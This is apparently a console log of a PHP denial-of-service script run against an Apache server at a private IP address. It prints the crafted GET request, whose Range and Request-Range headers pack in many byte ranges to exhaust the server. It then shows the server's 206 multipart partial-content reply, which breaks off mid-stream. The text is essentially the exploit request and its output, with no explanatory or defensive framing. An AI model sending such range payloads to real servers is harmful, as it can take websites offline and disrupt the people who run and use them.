 C:\mars\php-utilities>php apache_byte_range_server_dos.php http://10.137.128.76
*   Trying 10.137.128.76...
* Connected to 10.137.128.76 (10.137.128.76) port 80 (#0)
> GET / HTTP/1.1
Host: 10.137.128.76
User-Agent: SpaceZilla/5.0 (SpaceOS; U; SpaceOS NT 5.1; en-US; rv:1.8.1.13) Ali
ns/20080311 Spacefox/2.0.0.13
Accept: */*
Request-Range: bytes=5-0,1-1,2-2,3-3,4-4,5-5,6-6,7-7,8-8,9-9,10-10,11-11
Range: bytes=5-0,1-1,2-2,3-3,4-4,5-5,6-6,7-7,8-8,9-9,10-10,11-11
< HTTP/1.1 206 Partial Content
< Date: Tue, 19 Jul 2016 12:07:55 GMT
< Server: Apache
< Last-Modified: Sat, 20 Nov 2004 12:16:26 GMT
< ETag: "100000001a0af-2c-3e94f97a51a80"
< Accept-Ranges: bytes
< Content-Length: 897
< Content-Type: multipart/x-byteranges; boundary=537fbef6057a87fc
<
* Connection #0 to host 10.137.128.76 left intact
HTTP/1.1 206 Partial Content
Date: Tue, 19 Jul 2016 12:07:55 GMT
Server: Apache
Last-Modified: Sat, 20 Nov 2004 12:16:26 GMT
ETag: "100000001a0af-2c-3e94f97a51a80"
Accept-Ranges: bytes
Content-Length: 897
Content-Type: multipart/x-byteranges; boundary=537fbef6057a87fc
--537fbef6057a87fc
Content-type: text/html
Content-range: bytes 1-1/44
h
--537fbef6057a87fc
Content-type: text/html
Content-range: bytes 2-2/44
t
--537fbef6057a87fc
Content-type: text/html
Content-range: bytes 3-3/44
m
--537fbef6057a87fc
Content-type: text/html
Content-range: bytes 4-4/44
l
--537fbef6057a87fc
Content-type: text/html
Content-range: bytes 5-5/44
>
--537fbef6057a87fc
Content-type: text/html
Content-range: bytes 6-6/44
<
--537fbef6057a87fc
Content-type: text/html
Content-range: bytes 7-7/44
b
--537fbef6057a87fc